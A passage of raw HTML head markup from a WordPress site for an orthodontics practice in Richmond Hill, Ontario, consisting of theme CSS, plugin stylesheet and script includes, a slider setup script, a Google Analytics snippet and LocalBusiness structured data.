.label,.tt_button.btn_secondary_color.tt_secondary_button,.tt_button.btn_secondary_color.tt_secondary_button .iconita,.tt_button.btn_secondary_color:hover,.tt_button.btn_secondary_color:hover .iconita,.cb-container.cb_transparent_color:hover .cb-heading,.app-gallery .ag-section-desc h4,.single-post .wpb_text_column strong,.owl-controls .owl-buttons div,.team-socials .fab,.single-post.page .breadcrumbs,#posts-content .entry-meta a:hover,#single-page .single-page-content .widget ul li a,.modal-content-contact .key-icon-box .service-heading a,.topbar-phone a,.topbar-email a,.topbar-address,.woocommerce-ordering select,.woocommerce div.product .woocommerce-tabs .panel #reply-title,.page-404 .section-subheading,.showcoupon:hover,body.maintenance-mode .countdown,.blog-single-title a,.kd-price-block .pb-content-wrap h4 a,.kd-search-bar #s,.socials-widget a .fa,.socials-widget a,.keydesign-cart .cart-icon,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,.woocommerce #coupon_code,.woocommerce .quantity .qty,.kd-price-block .pb-content-wrap .pb-pricing-wrap,.testimonials .tt-content .content {color: #666666;}@media (max-width: 960px) {.single-post.page .breadcrumbs {color: #666666 !important;}}.ib-link.iconbox-main-color a:hover{color: #666666 !important;}.woocommerce-product-search input[type="submit"]:hover,.searchform #searchsubmit:hover,#kd-slider .bullet-bar.tparrows:hover,.tt_button.btn_secondary_color.tt_button.tt_secondary_button:hover,.tt_button.btn_secondary_color,.cb-container:hover,#header {background-color: #666666;}.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {background-color: #666666 !important;}.kd_counter_number:after {background-color: #666666;}.tt_button.btn_secondary_color,.testimonials.slider .owl-controls .owl-page:hover span {border-color: #666666;}.cb-container.cb_transparent_color:hover .cb-text-area p,#single-page .kd-photobox a .phb-content p,.kd-photobox a .phb-content p {color: #666666;}.wpcf7 .wpcf7-text::-webkit-input-placeholder { color: #666666; }.wpcf7 .wpcf7-text::-moz-placeholder { color: #666666; }.wpcf7 .wpcf7-text:-ms-input-placeholder { color: #666666; }.wpcf7-form-control-wrap textarea::-webkit-input-placeholder { color: #666666; }.wpcf7-form-control-wrap textarea::-moz-placeholder { color: #666666; }.wpcf7-form-control-wrap textarea:-ms-input-placeholder { color: #666666; }.footer-newsletter-form .wpcf7-form .wpcf7-email,.footer-business-info.footer-socials .footer-social-icons a,.upper-footer {background-color: #000000;}.footer-business-info,.lower-footer {background-color: #666666;}.lower-footer,.upper-footer {color: #FFFFFF;}.upper-footer .widget-title,.upper-footer .modal-menu-item {color: #66CC33;}.navbar .topbar {background-color: #666666!important;}.home .with-topbar-sticky.navbar-shrink .topbar-phone .iconsmind-Telephone,.home .with-topbar-sticky.navbar-shrink .topbar-email .iconsmind-Mail,.home .with-topbar-sticky.navbar-shrink .topbar-address .iconsmind-Map-Marker2,.home .with-topbar-sticky.navbar-shrink .topbar-address,.home .navbar.navbar-default.with-topbar-sticky.navbar-shrink .topbar-socials a,.home .navbar.navbar-default.with-topbar-sticky.navbar-shrink .topbar-phone a,.home .navbar.navbar-default.with-topbar-sticky.navbar-shrink .topbar-email a,.topbar-phone .iconsmind-Telephone,.topbar-email .iconsmind-Mail,.topbar-address .iconsmind-Map-Marker2,.navbar.navbar-default .topbar-socials a,.navbar.navbar-default .topbar-phone a,.topbar-address,.navbar.navbar-default .topbar-email a {color: #FFFFFF !important;}.home .navbar.navbar-default .topbar-phone a:hover,.home .navbar.navbar-default .topbar-email a:hover,.navbar.navbar-default .topbar-socials a:hover .fab,.navbar.navbar-default .topbar-phone a:hover,.navbar.navbar-default .topbar-email a:hover {color: #66CC33 !important;}.navbar.navbar-default.contained .topbar .container,.navbar .topbar {background-color: #666666 !important;}@media (min-width: 960px) {}.navbar.navbar-default #main-menu .menu-item-has-children:hover .dropdown-menu .dropdown:before,.keydesign-cart .cart-icon,.keydesign-cart .badge,.kd-search-bar .toggle-search,.navbar.navbar-default.navbar-shrink.fixed-menu a,.keydesign-cart .nc-icon-outline-cart,.navbar.navbar-default a {color: #FF6633 !important;}.modal-menu-item {border-color: #FF6633 !important;}.navbar.navbar-default.navbar-shrink .modal-menu-item:hover {border-color: #000000 !important;}.navbar-default .navbar-toggle .icon-bar {background-color: #FF6633 !important;}.navbar.navbar-default.navbar-shrink #main-menu .menu-item-has-children:hover .dropdown-menu .dropdown:before,#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a,.navbar-nav .menu-item-has-children .dropdown-menu a,.keydesign-cart ul.product_list_widget .cart-item,.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,.navbar.navbar-default.navbar-shrink a,.navbar.navbar-default.navbar-shrink .keydesign-cart .badge,.navbar.navbar-default.navbar-shrink .keydesign-cart .cart-icon,.navbar.navbar-default.navbar-shrink .kd-search-bar .toggle-search,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,body:not(.home) .keydesign-cart .badge,.single-post .navbar.navbar-default .keydesign-cart .cart-icon,.blog .navbar.navbar-default .keydesign-cart .cart-icon,.woocommerce .navbar.navbar-default .keydesign-cart .cart-icon,.archive .navbar.navbar-default .keydesign-cart .cart-icon,.search .navbar.navbar-default .keydesign-cart .cart-icon,.error404.navbar.navbar-default .keydesign-cart .cart-icon,.single-portfolio .navbar.navbar-default .keydesign-cart .cart-icon {color: #FF6633 !important;}.navbar.navbar-default a:hover {color: #66CC33 !important;}.navbar-default .nav li a::after {background-color: #66CC33 !important;}.keydesign-cart ul.product_list_widget .cart-item:hover,.navbar-default.navbar-shrink .nav li.active a,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.navbar-nav .menu-item-has-children .dropdown-menu a:hover,body:not(.home) .navbar a:hover,.navbar-default .nav li.active a,.navbar.navbar-default.navbar-shrink a:hover {color: #000000 !important;}body:not(.home) .navbar-default .nav li a::after,.navbar-default.navbar-shrink .nav li a::after {background-color: #000000 !important;}.navbar-default.navbar-shrink .modal-menu-item {border-color: #FF6633!important;}#logo .logo {color: #2F2F2F !important;}.navbar-shrink #logo .logo {color: #2F2F2F !important;}body,.box {color: #666666;font-weight: 400;font-family: Montserrat;font-size: 15px;text-align: left;line-height: 24px;}.container h1,.container h2,.container h3,.pricing .col-lg-3,.chart,.pb_counter_number,.pc_percent_container {color: #666666;font-weight: 700;font-family: Montserrat;font-size: 35px;text-align: center;line-height: 45px;}.topbar-phone,.topbar-email,.topbar-address,.topbar-socials a {}.navbar-default .nav li a,.modal-menu-item {font-weight: 700;font-family: Montserrat;}@media (max-width: 960px) {#logo .logo {color: #FF6633 !important;}.navbar.navbar-default a,.modal-menu-item,.navbar-nav .menu-item a {color: #FF6633 !important;}}.navbar.navbar-default {background: #fff;}.section { padding: 0px 0; position: relative;}#header { min-height:0px;}.blog-header {background: #fff;padding-top: 0;text-align: left;}@media (min-width: 960px) {.n2-section-smartslider {padding-top: 145px !important;}}#rev_slider_4_1_wrapper{left:0!important}
/*# sourceURL=kd_addon_style-inline-css */
</style>
<link rel='stylesheet' id='sp-testimonial-swiper-css' href='https://radortho.ca/wp-content/plugins/testimonial-free/src/Frontend/assets/css/swiper.min.css?ver=3.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css' href='https://radortho.ca/wp-content/plugins/testimonial-free/src/Frontend/assets/css/font-awesome.min.css?ver=3.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css' href='https://radortho.ca/wp-content/plugins/testimonial-free/src/Frontend/assets/css/deprecated-style.min.css?ver=3.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css' href='https://radortho.ca/wp-content/plugins/testimonial-free/src/Frontend/assets/css/style.min.css?ver=3.1.11' type='text/css' media='all' />
<style id='tfree-style-inline-css' type='text/css'>
 #sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .testimonial-nav-arrow{background: transparent;border: 0px none transparent;color: #66cc33;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .testimonial-nav-arrow:hover {background: transparent;border-color: transparent;color: transparent;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section{margin: 0 50px;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-client-image img {background: #ffffff;border: 0px solid #dddddd;padding: 0px;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-client-image {text-align: center;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-client-rating{ display: inline-flex; gap: 2px;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-client-rating i.fa{ color: #ffc21c; font-size: 19px;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-client-rating i.fa-star{color: #ffc21c;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-client-designation{color: #444444;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-client-name{color: #333333;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-client-testimonial{color: #333333;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free-section .sp-testimonial-title .sp-testimonial-post-title{color: #333333;}#sp-testimonial-free-wrapper-3312 .sp-testimonial-free {background : transparent;border: 1px solid transparent;border-radius: 0px;}
/*# sourceURL=tfree-style-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://radortho.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://radortho.ca/wp-content/themes/etalon/core/assets/css/font-awesome.min.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='kd_iconsmind-css' href='https://radortho.ca/wp-content/plugins/keydesign-addon/assets/css/iconsmind.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etalon-default-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%26subset%3Dlatin-ext&#038;ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://radortho.ca/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://radortho.ca/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://radortho.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1758240821" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1758240821" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1758240821" /></noscript><link rel="stylesheet" type="text/css" href="https://radortho.ca/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=667fb12b" media="all">
<link rel="stylesheet" type="text/css" href="https://radortho.ca/wp-content/cache/nextend/web/googlefonts/90d2af32123c4e4681a813b0ec13337a.css?ver=667fb12b" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .n2-font-7e4b22a176b6c268c1fa27f5fcb6e8b5-hover{font-family: 'Montserrat';color: #ffffff;font-size:237.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-style-bcef68443b2682444059e693254dd628-dot{background: RGBA(255,255,255,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 2px solid RGBA(255,255,255,0.5);border-radius:50px;margin:4px;}div#n2-ss-2 .n2-style-bcef68443b2682444059e693254dd628-dot.n2-active, div#n2-ss-2 .n2-style-bcef68443b2682444059e693254dd628-dot:HOVER, div#n2-ss-2 .n2-style-bcef68443b2682444059e693254dd628-dot:FOCUS{background: #ffffff;border: 2px solid RGBA(255,255,255,1);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-2 .n-uc-GKTu7AiSDM4B{padding:50px 65px 50px 65px}div#n2-ss-2 .n-uc-16610d53ccff8-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-MJrwT6rc6C9y{padding:50px 65px 50px 65px}div#n2-ss-2 .n-uc-1bc3fe1320016-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-vRzSw3pnegjt{padding:50px 65px 50px 65px}div#n2-ss-2 .n-uc-1cf1a6df0ba9b-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-GKTu7AiSDM4B{padding:50px 0px 50px 0px}div#n2-ss-2 .n-uc-PRqwEq6b0GiB{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-MJrwT6rc6C9y{padding:50px 0px 50px 0px}div#n2-ss-2 .n-uc-0cSJ9uGAsXN3{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-vRzSw3pnegjt{padding:50px 0px 50px 0px}div#n2-ss-2 .n-uc-4UQ6zvBPnVFB{--ssfont-scale:0.6}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://radortho.ca/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=667fb12b" defer async></script>
<script src="https://radortho.ca/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=667fb12b" defer async></script>
<script src="https://radortho.ca/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=667fb12b" defer async></script>
<script src="https://radortho.ca/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=667fb12b" defer async></script>
<script src="https://radortho.ca/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=667fb12b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":0,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":5000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":0,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-bcef68443b2682444059e693254dd628-dot ","mode":"","action":"click"})}})})});</script><script type="text/javascript" src="https://radortho.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.9" id="kd_easing_script-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.9" id="kd_carousel_script-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.9" id="kd_easytabs_script-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.9" id="kd_jquery_appear-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.9" id="kd_addon_script-js"></script>
<script type="text/javascript" defer="defer" src="https://radortho.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.9" id="photoswipejs-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.9" id="photoswipejs-ui-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7LMBVBHGQF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["radortho.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7LMBVBHGQF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://radortho.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radortho.ca/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radortho.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radortho.ca/?p=11' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="auto-sizes 1.7.0">
		<style type="text/css">

			:root {
				--borderless-color-primary: ;
				--borderless-secondary-primary: ;
				--borderless-color-tertiary: ;
			}

		</style>
		<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, speculation-rules, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="ti-site-data" content="[base64]" /><!-- START LocalBusiness Schema by Lumiverse -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Rad Orthodontics",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "226 King Rd",
    "addressLocality": "Richmond Hill",
    "addressRegion": "Richmond Hill",
    "postalCode": "L4E 2W1"
  },
  "image": "https://radortho.ca/wp-content/uploads/2021/07/1_DIGITAL_PRIMARY_ORIGINAL_EMPTY-WHITE_LOGO_radothodontics_JAMAK_May1820221.jpg",
  "telephone": "Call 289-234-2222 Text 647-991-3300",
  "url": "https://radortho.ca/"
}
</script>
<!-- END LocalBusiness Schema by Lumiverse -->
<meta name="generator" content="speculation-rules 1.6.0">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="embed-optimizer 1.0.0-beta2">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<link rel="icon" href="https://radortho.ca/wp-content/uploads/2022/03/cropped-icon--32x32.avif" sizes="32x32" />
<link rel="icon" href="https://radortho.ca/wp-content/uploads/2022/03/cropped-icon--192x192.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radortho.ca/wp-content/uploads/2022/03/cropped-icon--180x180.avif" />
<meta name="msapplication-TileImage" content="https://radortho.ca/wp-content/uploads/2022/03/cropped-icon--270x270.avif" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1646330806885{padding-top: 20px !important;background-color: #f9f9f9 !important;}.vc_custom_1646330834466{padding-bottom: 30px !important;background-color: #ffffff !important;}.vc_custom_1645039170382{background-color: #f9f9f9 !important;}.vc_custom_1764012807141{padding-bottom: 20px !important;}.vc_custom_1646411978949{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1644412989947{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1644824304321{margin-top: 10px !important;margin-bottom: 10px !important;background-color: #f9f9f9 !important;}.vc_custom_1644824395743{margin-top: 10px !important;background-color: #f9f9f9 !important;}.vc_custom_1644824323393{margin-top: 10px !important;background-color: #f9f9f9 !important;}.vc_custom_1645983389299{margin-top: -25px !important;}.vc_custom_1646330911640{margin-top: -10px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1645983319392{margin-top: -25px !important;}.vc_custom_1646330936349{margin-top: -10px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1645983340979{margin-top: -25px !important;}.vc_custom_1646330953009{margin-top: -10px !important;padding-top: 10px !important;padding-right: 10px 